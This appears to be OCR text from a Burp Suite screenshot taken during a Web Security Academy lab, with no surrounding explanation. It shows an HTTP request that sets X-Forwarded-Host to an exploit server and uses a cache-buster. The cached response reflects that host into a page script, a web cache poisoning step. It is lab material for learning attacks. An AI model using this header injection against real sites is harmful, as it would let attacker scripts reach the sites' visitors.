 Send
Cancel
<
>
Target: https://0a8c003b039059c5c1e912a5005b0066.web-s
Request
Response
Pretty Raw Hex \n
1 GET /?localized=1?cb=1234 HTTP/1.1
2 Host:
0a8c003b039059c5c1e912a5005b0066.web-security-academy
.net
3 X-Forwarded-Host:
exploit-server-id.exploit-server.net
4 Cookie: session=faY1RU1HbsKe6eNUjM9Y9ToWxYy6YxiJ;
lang=es
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Referer:
https://0a8c003b039059c5c1e912a5005b0066.web-security
-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 0
5 X-Cache: miss
6 Connection: close
7 Content-Length: 11254
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
14 <script>
15 data = {
16 "host":
"exploit-server-id.exploit-server.net",
17 "path":"/",
18 }